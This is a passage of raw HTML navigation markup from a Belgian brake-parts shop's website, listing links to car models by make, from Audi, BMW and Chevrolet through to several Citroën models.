																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
